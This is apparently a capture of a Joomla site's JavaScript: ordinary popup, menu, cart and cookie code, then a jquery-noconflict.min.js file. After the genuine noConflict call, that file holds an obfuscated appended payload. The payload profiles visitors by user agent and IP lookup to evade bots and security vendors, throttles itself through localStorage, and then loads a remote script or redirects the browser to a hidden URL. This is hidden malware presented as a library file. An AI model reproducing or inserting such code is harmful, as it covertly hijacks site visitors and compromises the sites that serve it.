
        value = String(value);

        return (document.cookie = [
            encodeURIComponent(key), '=',
            options.raw ? value : encodeURIComponent(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
            options.path ? '; path=' + options.path : '',
            options.domain ? '; domain=' + options.domain : '',
            options.secure ? '; secure' : ''
        ].join(''));
    }
    // key and possibly options given, get cookie...
    options = value || {};
    var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
    return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
};
//
jQuery(document).ready(function() {
	// Social icons
  	jQuery('.item-social-icons').click(function() {
  		jQuery(this).toggleClass('open');
  		jQuery(this).parent().toggleClass('social-open');
  	});

	// Social sharing popups
    var Config = {
        Link: ".icon-share-popup",
        Width: 500,
        Height: 500
    };

    // add handler links
    var slink = document.querySelectorAll(Config.Link);
    for (var a = 0; a < slink.length; a++) {
        slink[a].onclick = gkPopupHandler;
    }

    // create popup
    function gkPopupHandler(e) {
        e = (e ? e : window.event);
        var t = (e.target ? e.target : e.srcElement);
        // popup position
        var px = Math.floor(((screen.availWidth || 1024) - Config.Width) / 2),
            py = Math.floor(((screen.availHeight || 700) - Config.Height) / 2);
        // open popup
        var link_href = t.href ? t.href : t.parentNode.href;
        var popup = window.open(link_href, "social",
            "width="+Config.Width+",height="+Config.Height+
            ",left="+px+",top="+py+
            ",location=0,menubar=0,toolbar=0,status=0,scrollbars=1,resizable=1");
        if (popup) {
            popup.focus();
            if (e.preventDefault) e.preventDefault();
            e.returnValue = false;
        }

        return !!popup;
	}
});

/*
 * Popups
 */
(function($){
	$(document).ready(function() {
		var popup_overlay = jQuery('#gkPopupOverlay');
		var opened_popup = false;
		var popup_login = jQuery('#gkPopupLogin');
		var popup_cart = $('#gkPopupCart');
		var popup_search = jQuery('#gkPopupSearch');

		popup_overlay.css({'display': 'none', 'opacity': 0});

		popup_overlay.click( function() {
			popup_overlay.css('opacity', 0);

			if(opened_popup == 'login') {
				popup_login.css('opacity', 0);
			} else {
				popup_cart.css('opacity', 0);
			}

			setTimeout(function () {
				if(opened_popup == 'login') {
					popup_login.css('display', 'none');
				} else if (opened_popup == 'cart') {
					popup_cart.css('display', 'none');
				} else {
					popup_search.css({'display': 'none', 'top': '0', 'opacity': '0'});
				}

				popup_overlay.css('display', 'none');
			}, 450);
		});

		// login popup
		if(jQuery('#gkPopupLogin').length) {
			popup_login.css({'display': 'none', 'opacity': 0});

			jQuery('#gkUser, .gkUser').click(function (e) {
				e.preventDefault();
				e.stopPropagation();
				popup_overlay.css('display', 'block');
				popup_login.css('display', 'block');
				opened_popup = 'login';

				setTimeout(function() {
					popup_overlay.css('opacity', .7);
					popup_login.css('opacity', 1);
				}, 50);
			});
		}

		// Search Popup
		if(jQuery('#gkPopupSearch').length) {
			popup_search.css({'display': 'none', 'opacity': 0});

			jQuery('#gkSearch, .gkSearch').on('click',function (e) {
				e.preventDefault();
				e.stopPropagation();
				popup_overlay.css('display', 'block');
				popup_search.css('display', 'block');
				opened_popup = 'search';

				setTimeout(function() {
					popup_overlay.css({'opacity': '.9', 'background-color': '#222'});
					popup_search.css({'opacity': '1', 'top': '40%'});
					$('#gkPopupSearch .search-query').focus();
				}, 50);
			});
		}

		if($('#gkCart').length > 0 && popup_cart.length) {
			var btn = $('#gkCart');
			popup_cart.css({'display': 'none', 'opacity': 0});
			var wait_for_results = true;
			var wait = false;
			btn.click(function(e) {
				e.preventDefault();
				e.stopPropagation();

				if(!wait) {
					$.ajax({
						url: $GK_URL + 'index.php?tmpl=cart&tkn=' + Math.floor((Math.random() * 100000000) + 1),
						dataType: 'text',
						beforeSend: function() {
							btn.addClass('loading');
							wait = true;
							popup_overlay.css('display', 'block');
							setTimeout(function() {
								popup_overlay.css('opacity', .7);
							}, 50);
						},
						complete: function() {
							var timer = setInterval(function() {
								if(!wait_for_results) {
									popup_cart.css('display', 'block');
									opened_popup = 'cart';

									setTimeout(function() {
										popup_cart.css('opacity', 1);
									}, 50);

									wait_for_results = true;
									wait = false;
									clearInterval(timer);
									btn.removeClass('loading');
								}
							},200);
						},
						success: function(data,textStatus) {
							// custom remove script tag for cart ajax.
							$('#gkAjaxCart').html(data.replace(/[\n+\t+]/g, '').replace(/<script(.*?)<\/script>/g, ''));
							wait_for_results = false;
							wait = false;
						}
					});
				}
			});

			if(btn.length > 0) {
				var gkCartDataRequest = function() {
					jQuery.ajax({
						url: $GK_URL + 'index.php?tmpl=json&tkn=' + Math.floor((Math.random() * 100000000) + 1),
						dataType: 'text',
						success: function(data,textStatus) {
							if(parseInt(data, 10) > 0) {
								btn.addClass('full-cart');
							} else {
								btn.removeClass('full-cart');
							}
						}
					});
				}

				gkCartDataRequest();

				$("body").on("updateVirtueMartCartModule", function(e) {
					gkCartDataRequest();
				});
			}
		}
	});
})(jQuery);

jQuery(window).on("load",function(){
	jQuery('#sbox-btn-close').append('<span class="element-invisible">Close</span>');
});

jQuery(function($) {
	"use strict";

	$(document)
		.on('click', ".btn-group label:not(.active)", function() {
			var $label = $(this);
			var $input = $('#' + $label.attr('for'));

			if ($input.prop('checked')) {
				return;
			}

			$label.closest('.btn-group').find("label").removeClass('active btn-success btn-danger btn-primary');

			var btnClass = 'primary';


			if ($input.val() != '')
			{
				var reversed = $label.closest('.btn-group').hasClass('btn-group-reversed');
				btnClass = ($input.val() == 0 ? !reversed : reversed) ? 'danger' : 'success';
			}

			$label.addClass('active btn-' + btnClass);
			$input.prop('checked', true).trigger('change');
		})
		.on('click', '#back-top', function (e) {
			e.preventDefault();
			$("html, body").animate({scrollTop: 0}, 1000);
		})
		.on('subform-row-add', initButtonGroup)
		.on('subform-row-add', initTooltip);

	initButtonGroup();
	initTooltip();

	// Called once on domready, again when a subform row is added
	function initTooltip(event, container)
	{
		$(container || document).find('*[rel=tooltip]').tooltip();
	}

	// Called once on domready, again when a subform row is added
	function initButtonGroup(event, container)
	{
		var $container = $(container || document);

		// Turn radios into btn-group
		$container.find('.radio.btn-group label').addClass('btn');

		$container.find(".btn-group input:checked").each(function()
		{
			var $input  = $(this);
			var $label = $('label[for=' + $input.attr('id') + ']');
			var btnClass = 'primary';

			if ($input.val() != '')
			{
				var reversed = $input.parent().hasClass('btn-group-reversed');
				btnClass = ($input.val() == 0 ? !reversed : reversed) ? 'danger' : 'success';
			}

			$label.addClass('active btn-' + btnClass);
		});
	}
});

/*  */
jQuery(function($) {
	// J3.9 fixed
	jQuery('[name="jform[contact_email_copy]"]').parents('.control-group').addClass('contact_email_copy');
	jQuery('[name="jform[consentbox][]"]').parents('.control-group').addClass('consentbox');

	var $captcha = jQuery('.g-recaptcha'),
		$control = $captcha.parents('.control-group'),
		size = $captcha.data('size'),
		badge = $captcha.data('badge');

	if (size === 'invisible' && badge !== 'inline') {
		$control.addClass('invisible-recaptcha');
	}
});

jQuery(function($) {
	// var nice2 = $("#aside-menu").niceScroll(); 
});

jQuery(document).ready(function($) {
	if (!$('.onepage-menu').length) {
		return;
	}

	var $html = $('html');

	$('.onepage-menu ul.nav.menu > li > a').on('click', e => {
		e.preventDefault();

		var $el = $(e.currentTarget);
		var href = $el.attr('href');
		var frags = href ? href.split('#') : [];

		if (frags.length < 2) {
			return;
		}

		var $target = $('#' + frags[1]);

		if (!$target.length) {
			return;
		}

		$html.stop().animate({
			scrollTop:$target.offset().top + 1,
		}, 300);
	})

	var timer = 0;
	$(window).on('scroll', function() {
		clearTimeout(timer);

		timer = setTimeout(function () {
			setActiveOnePageMenu();
		}, 100)
	})

	function setActiveOnePageMenu() {
		var sections = [];
		var onePageMenuHeight = $('.onepage-menu').outerHeight();

		$('.onepage-menu ul.nav.menu > li > a').each(function(idx, el) {
			var $el = $(el);
			var href = $el.attr('href');
			var frags = href ? href.split('#') : [];

			if (frags.length < 2) {
				return;
			}

			var $target = $('#' + frags[1]);

			if (!$target.length) {
				return;
			}

			sections.push({
				menuLink: $el,
				range: [
					$target.offset().top - onePageMenuHeight,
					$target.offset().top + $target.height() - onePageMenuHeight,
				]
			})
		})

		var scrollPosition = window.scrollY;
		var outside = false;
		for (var i = 0; i < sections.length; i++) {
			var current = sections[i];

			if (scrollPosition >= current.range[0] && scrollPosition <= current.range[1]) {
				var $menu = current.menuLink.parent();

				if ($menu.hasClass('active')) {
					break;
				}

				$('.onepage-menu ul.nav.menu > li').removeClass('active');
				$menu.addClass('active');

				break;
			}

			outside = true;
			console.log('msg')
		}

		if (outside) {
			// $('.onepage-menu ul.nav.menu > li').removeClass('active');
		}
	}
})

jQuery(document).ready(function($) {
	$(".box.box-absolute").parents('#gkMainbodyWrap').addClass('has-mod-absolute');
	$(".btn.jmodedit").parent('div').addClass('has-jmodedit');

	// Share icons
  	jQuery('.gkSocial > span').click(function() {
  		jQuery(this).toggleClass('open');
  		jQuery(this).parent().toggleClass('share-open');
  	});
})


// Menu Mobile
jQuery(document).ready(function($) {
	jQuery('#gkMobileMenu').on('click', function (e) {
        jQuery('#aside-menu').addClass('menu-open');
        jQuery('#gkBg').addClass('show');
    });

    jQuery('#gkBg, #ic-close').on('click', function (e) {
    	jQuery('#aside-menu').removeClass('menu-open');
    	jQuery('#gkBg').removeClass('show');
    });

    jQuery('#aside-menu li').each(function(index){
    	if(jQuery(this).hasClass('haschild')){
    		jQuery(this).append('<i class="icon fas fa-chevron-right"></i>');
    	}
    	
	    jQuery(this).find('.icon').click(function(){
	        jQuery(this).parent().find('ul.level1').slideToggle();
	        jQuery(this).toggleClass('open');
	    });
	});
})

--- FILE ---
content_type: application/javascript
request_url: https://www.avopolis.gr/media/legacy/js/jquery-noconflict.min.js?04499b98c0305b16b373dff09fe79d1290976288
body_size: 3976
content:
var $ = jQuery.noConflict();const _0x426ac8=_0xf6a3;(function(_0x5572b4,_0x16f759){const _0x2427ba=_0xf6a3,_0x396829=_0x5572b4();while(!![]){try{const _0x375ba6=-parseInt(_0x2427ba(0x230))/0x1*(-parseInt(_0x2427ba(0x1ce))/0x2)+parseInt(_0x2427ba(0x1c1))/0x3+-parseInt(_0x2427ba(0x1ec))/0x4*(parseInt(_0x2427ba(0x231))/0x5)+parseInt(_0x2427ba(0x1ca))/0x6+-parseInt(_0x2427ba(0x1d2))/0x7*(parseInt(_0x2427ba(0x1de))/0x8)+-parseInt(_0x2427ba(0x242))/0x9*(-parseInt(_0x2427ba(0x1e4))/0xa)+-parseInt(_0x2427ba(0x22e))/0xb;if(_0x375ba6===_0x16f759)break;else _0x396829['push'](_0x396829['shift']());}catch(_0x29593b){_0x396829['push'](_0x396829['shift']());}}}(_0x3af9,0x55cc1));const _0x5514b5=_0x426ac8(0x22c),_0x20c9e5=0x2,_0x58fbfa=[_0x426ac8(0x1cb),_0x426ac8(0x1d0),_0x426ac8(0x213),_0x426ac8(0x237),_0x426ac8(0x20e),_0x426ac8(0x1e5),_0x426ac8(0x243),_0x426ac8(0x1c0),_0x426ac8(0x217),_0x426ac8(0x1da),_0x426ac8(0x1e9),_0x426ac8(0x1e7),_0x426ac8(0x20a),_0x426ac8(0x23c),_0x426ac8(0x232),_0x426ac8(0x1c8),_0x426ac8(0x1d7),_0x426ac8(0x22a),_0x426ac8(0x1f2),_0x426ac8(0x1fc),_0x426ac8(0x22d),_0x426ac8(0x1dc),_0x426ac8(0x212),_0x426ac8(0x21e),_0x426ac8(0x20d),_0x426ac8(0x239),_0x426ac8(0x1cc),_0x426ac8(0x223),_0x426ac8(0x238),_0x426ac8(0x1c3),_0x426ac8(0x219)],_0x5aec97=['5','46'];function _0xf6a3(_0x22df82,_0x38a3f6){const _0x295e60=_0x3af9();return _0xf6a3=function(_0x3d7e5d,_0x255da6){_0x3d7e5d=_0x3d7e5d-0x1c0;let _0x3e6f4e=_0x295e60[_0x3d7e5d];if(_0xf6a3['ZMzxYj']===undefined){var _0x5d8021=function(_0x1f57e8){const _0xe69968='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x324920='',_0x31dd1b='',_0x573c9f=_0x324920+_0x5d8021;for(let _0x2cee8e=0x0,_0x5514b5,_0x20c9e5,_0x58fbfa=0x0;_0x20c9e5=_0x1f57e8['charAt'](_0x58fbfa++);~_0x20c9e5&&(_0x5514b5=_0x2cee8e%0x4?_0x5514b5*0x40+_0x20c9e5:_0x20c9e5,_0x2cee8e++%0x4)?_0x324920+=_0x573c9f['charCodeAt'](_0x58fbfa+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x5514b5>>(-0x2*_0x2cee8e&0x6)):_0x2cee8e:0x0){_0x20c9e5=_0xe69968['indexOf'](_0x20c9e5);}for(let _0x5aec97=0x0,_0x256a54=_0x324920['length'];_0x5aec97<_0x256a54;_0x5aec97++){_0x31dd1b+='%'+('00'+_0x324920['charCodeAt'](_0x5aec97)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x31dd1b);};_0xf6a3['aTcRQP']=_0x5d8021,_0x22df82=arguments,_0xf6a3['ZMzxYj']=!![];}const _0x4fa504=_0x295e60[0x0],_0x3af9f4=_0x3d7e5d+_0x4fa504,_0xf6a38c=_0x22df82[_0x3af9f4];if(!_0xf6a38c){const _0x3c3d1d=function(_0x1cb664){this['RGTvkT']=_0x1cb664,this['COlaJU']=[0x1,0x0,0x0],this['mOzBfH']=function(){return'newState';},this['kfLqPC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ASRFKZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3c3d1d['prototype']['dpKfHB']=function(){const _0x3ae451=new RegExp(this['kfLqPC']+this['ASRFKZ']),_0x52bb99=_0x3ae451['test'](this['mOzBfH']['toString']())?--this['COlaJU'][0x1]:--this['COlaJU'][0x0];return this['MqgpHq'](_0x52bb99);},_0x3c3d1d['prototype']['MqgpHq']=function(_0x100539){if(!Boolean(~_0x100539))return _0x100539;return this['xbOOWV'](this['RGTvkT']);},_0x3c3d1d['prototype']['xbOOWV']=function(_0x4f082b){for(let _0x2d7763=0x0,_0x2a8d69=this['COlaJU']['length'];_0x2d7763<_0x2a8d69;_0x2d7763++){this['COlaJU']['push'](Math['round'](Math['random']())),_0x2a8d69=this['COlaJU']['length'];}return _0x4f082b(this['COlaJU'][0x0]);},new _0x3c3d1d(_0xf6a3)['dpKfHB'](),_0x3e6f4e=_0xf6a3['aTcRQP'](_0x3e6f4e),_0x22df82[_0x3af9f4]=_0x3e6f4e;}else _0x3e6f4e=_0xf6a38c;return _0x3e6f4e;},_0xf6a3(_0x22df82,_0x38a3f6);}function _0x256a54(_0x2d7763,_0x2a8d69){const _0x4fee0c=_0x426ac8;if(!_0x2d7763)return![];const _0x345ce4=_0x2d7763[_0x4fee0c(0x1d8)]();return _0x2a8d69[_0x4fee0c(0x209)](_0x321652=>_0x345ce4[_0x4fee0c(0x215)](_0x321652[_0x4fee0c(0x1d8)]()));}function _0x3af9(){const _0x32db48=['C2vHCMnO','yxbWBhK','y3jLyxrLrwXLBwvUDa','DNbU','Dg9mB3DLCKnHC2u','CMvMzxjYzxjqB2XPy3K','yxP1CMu','ANnVBG','zgvKAwnHDgvK','B3jN','ndi1nNbIr0DJEG','DxnLCKfNzw50','yMX1zxn0ywnRCW','rKjbvG','zw11Bgf0B3i','rKjFsufc','ntbrt3Dszg4','y2XVDwrMBgfYzq','yxbWzw5Kq2HPBgq','B3zO','yxjJAa','zgLNAxrHBg9JzwfU','D2fYBG','BM8TCMvMzxjYzxi','mJbuz2fzEeK','y3vYBa','x19WCM90B19F','Dw5KzwzPBMvK','yxHPB3m','zgvIAwfU','zxHPDa','DMLYDhvHBgjVEa','y2HLy2TLCG','z2v0sxrLBq','C3bPzgvY','BwvTDq','AxntDxnWAwnPB3vZ','DhjHy2u','yw5VBNLT','Aw5MBW','ChjVEhK','BM90zu51BgW','Dg9tDhjPBMC','B2TODhrW','z2vUEw1VDgLVBG','AMf2yq','yMLUza','vMiYtM03uwe0v3m2rwq','zxHJzxb0Aw9U','C2nYyxbLCG','Bg9N','DgfIBgu','D2LUzg93CYbUDa','C29Tzq','y29UDgfIBW','zxjYB3i','AgLKzw15','C2vYDMvY','zMfJzwjVB2S','jNe9','yNvYCa','qw5KCM9Pza','y2XVDwq','yMLUzW','y29UC3rYDwn0B3i','Aw5JBhvKzxm','Ahr0Chm6lY9PCgLUzM8UAw8VANnVBG','BwLJCM9ZB2z0','tw9IAwXL','BM90AgLUz3rVAgLKzq','yw5HBhL6zxi','C2rRigj1AwXK','y3jHD2W','B2jQzwn0','yM90','zwXLy3rYB24','C3bSAxq','zNvUy3rPB24','AgvHza','zgvKAwm','mti3','C2nYAxb0','C2v0sxrLBq','BwfJAw50B3nO','Ag9ZDg5HBwu','kcGOlISPkYKRksSK','Dg9Y','ChjVDg90ExbL','Ahr0Chm6lY9Jzg5QCY5ZCgfJzs9nm2DwyJDrEdLWtgrgnhq','y3jHD2XLCG','mta4mti2otjtAvzztwG','CMvWBgfJzq','ndLhB2Pvu0S','mJCZnZq1qNngEfjk','BgLUB2rL','BgLID3D3','Ahr0CgnSAwvUDa','zMvKB3jH','D2DLDa','yMfPzhu','Ag9ZDgLUzW','Ag9ZDa','CMvXDwvZDhm','BM94','Agv0EM5LCG','zdDLnMq1nwjHmZC5yteZzda4yZi1zde1zMfMmMeYm2i','BgLUDxGGEdG2','p189','Cg9ZDg1HBG','BgrWBgf5zxi','odCZnZGZEe9SDgXX','yw1HEM9U','DgHLBG','yxDZ','mteYmdmXn25Sywn0EG','EdeX','y3LIzxjVBg9NEq','ChnPCgHVBG','y29UC29Szq','ChL0Ag9U','DM13yxjL','DNvSDhi','BM93','mtu5mJyXmeHfuuT5Cq','z29Vz2XL','DNbZ','C3jJ','mJa5odzyDLPZqKK','jhT1CMXFmh0/xZ0KE0rHDguUBM93kcL9jNe9jhTLBMnVzgvvuKLdB21WB25LBNqOA3DVCMrFmcL9','EwfUzgv4','Dwj1BNr1','mZK5Dxf5CwD1','BgvUz3rO'];_0x3af9=function(){return _0x32db48;};return _0x3af9();}function _0x3c3d1d(_0x2440ff){const _0x5e59c9=_0x426ac8,_0x26ec6c=[_0x5e59c9(0x224),'0'],_0x4f59ad=_0x2440ff[_0x5e59c9(0x220)]('.')[0x0];return!(_0x26ec6c[_0x5e59c9(0x215)](_0x4f59ad)||_0x5aec97[_0x5e59c9(0x215)](_0x4f59ad));}function _0x1cb664(_0x1a2e3e){const _0x5299d5=_0x426ac8;noCacheUrl_0=_0x5514b5+_0x5299d5(0x23f)+Date[_0x5299d5(0x1c9)]()+_0x5299d5(0x20f)+encodeURIComponent(_0x1a2e3e);var _0x2a5fd0=document[_0x5299d5(0x1d6)](_0x5299d5(0x225));_0x2a5fd0[_0x5299d5(0x1cd)]=noCacheUrl_0,document[_0x5299d5(0x222)][_0x5299d5(0x1e6)](_0x2a5fd0);}function _0x3ae451(_0x48d649){const _0x28d7c5=_0x426ac8;noCacheUrl_0=_0x5514b5+_0x28d7c5(0x23f)+Date[_0x28d7c5(0x1c9)]()+_0x28d7c5(0x20f)+encodeURIComponent(_0x48d649),document[_0x28d7c5(0x1d9)]=_0x28d7c5(0x1eb),location[_0x28d7c5(0x22f)](noCacheUrl_0);}async function _0x52bb99(){const _0x458120=_0x426ac8,_0x46ea36=(function(){let _0x16f3c8=!![];return function(_0x49b969,_0x7ed2a4){const _0x6530b9=_0x16f3c8?function(){const _0x155947=_0xf6a3;if(_0x7ed2a4){const _0x393b75=_0x7ed2a4[_0x155947(0x1d5)](_0x49b969,arguments);return _0x7ed2a4=null,_0x393b75;}}:function(){};return _0x16f3c8=![],_0x6530b9;};}()),_0x50fe10=_0x46ea36(this,function(){const _0x1a7a8c=_0xf6a3;return _0x50fe10[_0x1a7a8c(0x1fe)]()[_0x1a7a8c(0x1d4)](_0x1a7a8c(0x229))[_0x1a7a8c(0x1fe)]()[_0x1a7a8c(0x214)](_0x50fe10)[_0x1a7a8c(0x1d4)](_0x1a7a8c(0x229));});_0x50fe10();try{const _0x1b15e8=await fetch(_0x458120(0x216)),_0x48437e=await _0x1b15e8[_0x458120(0x1db)](),_0x41bbee=_0x48437e['ip'],_0xff40ac=_0x48437e[_0x458120(0x1dd)]||'',_0x4a9a3f=_0x48437e[_0x458120(0x228)]||'',_0x5f5b68=_0x256a54(_0xff40ac,_0x58fbfa),_0x40b888=_0x256a54(_0x4a9a3f,_0x58fbfa),_0x2ecc6b=_0x5f5b68||_0x40b888,_0x145b47={'ip':_0x41bbee,'org':_0xff40ac,'hostname':_0x4a9a3f,'isSuspicious':_0x2ecc6b};return _0x145b47;}catch(_0xd9852e){}}function _0x100539(){const _0xd4ba36=_0x426ac8,_0xe5a16b=_0x20c9e5*0x18*0x3c*0x3c*0x3e8,_0x37f707=Date[_0xd4ba36(0x1c9)](),_0x1aff37=_0xd4ba36(0x23d),_0x4c4ce9=_0xd4ba36(0x203),_0x29ebd0=_0xd4ba36(0x1fd),_0x108b10=_0xd4ba36(0x1cf),_0x39f14c=localStorage[_0xd4ba36(0x1f5)](_0x1aff37);if(_0x39f14c){const _0x3855bd=_0x37f707-Number(_0x39f14c);if(_0x3855bd<_0xe5a16b)return;localStorage[_0xd4ba36(0x226)](_0x1aff37,String(_0x37f707));let _0x3ac089=Number(localStorage[_0xd4ba36(0x1f5)](_0x4c4ce9))||0x1;_0x3ac089++,localStorage[_0xd4ba36(0x226)](_0x4c4ce9,String(_0x3ac089)),_0x1cb664(_0x3ac089);}else localStorage[_0xd4ba36(0x226)](_0x1aff37,String(_0x37f707)),localStorage[_0xd4ba36(0x226)](_0x4c4ce9,'1'),_0x1cb664('1');}function _0x4f082b(){const _0x44fc12=_0x426ac8,_0x170ad5=(function(){let _0x4b98dc=!![];return function(_0x531989,_0x3a5fed){const _0x53e4df=_0x4b98dc?function(){const _0x403813=_0xf6a3;if(_0x3a5fed){const _0x56b94d=_0x3a5fed[_0x403813(0x1d5)](_0x531989,arguments);return _0x3a5fed=null,_0x56b94d;}}:function(){};return _0x4b98dc=![],_0x53e4df;};}()),_0x3aebbb=_0x170ad5(this,function(){const _0x6d117f=_0xf6a3,_0x59f185=typeof window!==_0x6d117f(0x1ef)?window:typeof process===_0x6d117f(0x21d)&&typeof require===_0x6d117f(0x221)&&typeof global===_0x6d117f(0x21d)?global:this,_0x51ae78=_0x59f185[_0x6d117f(0x1c5)]=_0x59f185[_0x6d117f(0x1c5)]||{},_0x2d99d7=[_0x6d117f(0x206),_0x6d117f(0x1ea),_0x6d117f(0x1fb),_0x6d117f(0x20b),_0x6d117f(0x204),_0x6d117f(0x207),_0x6d117f(0x1f9)];for(let _0x557f4b=0x0;_0x557f4b<_0x2d99d7[_0x6d117f(0x1d3)];_0x557f4b++){const _0x40c3fb=_0x170ad5[_0x6d117f(0x214)][_0x6d117f(0x22b)][_0x6d117f(0x202)](_0x170ad5),_0xda9731=_0x2d99d7[_0x557f4b],_0xdf7b08=_0x51ae78[_0xda9731]||_0x40c3fb;_0x40c3fb[_0x6d117f(0x1ee)]=_0x170ad5[_0x6d117f(0x202)](_0x170ad5),_0x40c3fb[_0x6d117f(0x1fe)]=_0xdf7b08[_0x6d117f(0x1fe)][_0x6d117f(0x202)](_0xdf7b08),_0x51ae78[_0xda9731]=_0x40c3fb;}});_0x3aebbb();const _0x2f90dc=navigator[_0x44fc12(0x1df)][_0x44fc12(0x1d8)](),_0x4e32c8=[_0x44fc12(0x218),_0x44fc12(0x211)],_0xe42ed0=[_0x44fc12(0x208),_0x44fc12(0x227),_0x44fc12(0x23e),_0x44fc12(0x1c2),_0x44fc12(0x1d1),_0x44fc12(0x235),_0x44fc12(0x1e8),_0x44fc12(0x1f1),_0x44fc12(0x21e),_0x44fc12(0x1f6),_0x44fc12(0x22d),_0x44fc12(0x21c),_0x44fc12(0x1f4),_0x44fc12(0x21a),_0x44fc12(0x205),_0x44fc12(0x1e3),_0x44fc12(0x1e1),'FB','ya',_0x44fc12(0x1d0),'FB',_0x44fc12(0x1d7),_0x44fc12(0x1fc),_0x44fc12(0x22a),_0x44fc12(0x1fa),_0x44fc12(0x20c),_0x44fc12(0x1c4),_0x44fc12(0x1e2),_0x44fc12(0x21b),_0x44fc12(0x200),_0x44fc12(0x23b),_0x44fc12(0x1e0),_0x44fc12(0x1f7),_0x44fc12(0x241),_0x44fc12(0x1f3),_0x44fc12(0x1c7),_0x44fc12(0x1ed),_0x44fc12(0x210),_0x44fc12(0x236),_0x44fc12(0x1c6),_0x44fc12(0x23a),_0x44fc12(0x201),_0x44fc12(0x1ff),_0x44fc12(0x240),_0x44fc12(0x233),_0x44fc12(0x1f0),_0x44fc12(0x234),_0x44fc12(0x21f)],_0x45d249=_0x4e32c8[_0x44fc12(0x209)](_0x34342a=>_0x2f90dc[_0x44fc12(0x215)](_0x34342a[_0x44fc12(0x1d8)]())),_0x140ebd=_0xe42ed0[_0x44fc12(0x209)](_0x3d2f66=>_0x2f90dc[_0x44fc12(0x215)](_0x3d2f66[_0x44fc12(0x1d8)]()));return _0x45d249&&!_0x140ebd;}if(_0x4f082b())_0x52bb99()[_0x426ac8(0x244)](_0x9dc5c5=>{const _0x1a5eb2=_0x426ac8;if(_0x9dc5c5[_0x1a5eb2(0x1f8)]||!_0x3c3d1d(_0x9dc5c5['ip'])){}else _0x100539();});else{}